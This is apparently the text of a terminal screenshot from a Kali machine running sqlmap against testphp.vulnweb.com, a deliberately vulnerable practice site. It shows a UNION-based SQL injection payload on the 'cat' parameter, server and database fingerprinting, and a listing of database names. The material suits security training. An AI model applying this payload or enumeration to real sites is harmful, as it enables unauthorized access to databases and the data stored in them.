 shinchan@kali: ~
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0x716b627a71,0x584972505644536f69697a
4546416d41724346756b744b6f5543616d755057786845754a52464363,0x71706a6a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[03:21:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[03:21:12] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:21:12] [INFO] fetched data logged to text files under '/home/shinchan/.local
/share/sqlmap/output/testphp.vulnweb.com'